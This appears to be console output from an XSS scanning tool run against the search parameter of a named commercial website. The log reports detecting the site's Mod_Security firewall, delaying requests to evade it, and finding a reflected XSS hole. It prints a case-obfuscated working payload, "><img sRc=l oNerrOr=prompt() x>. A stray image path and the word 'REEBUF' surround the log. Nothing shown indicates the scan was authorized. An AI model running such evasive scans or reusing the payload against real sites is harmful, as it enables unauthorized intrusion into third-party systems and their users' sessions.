 [?] Enter the target URL: www.occidentalleather.com/search.php?Q=d3v&E=1&X=0
[-] WAF Detected : Mod_Security
[!] Delaying requests to avoid WAF detection
[!] Automatically launching Striker for WAF evasion
[>] Payloads loaded: 6
[>] Striking the paramter(s)
[>] Testing parameter: Q
[>] Payloads injected: 0 / 6
[+] XSS Vulnerability Found!
[+] Parameter: Q
[+] Payload: "><img sRc=l oNerrOr=prompt() x>
[?] Keep the scan running? [y/N]
REEBUF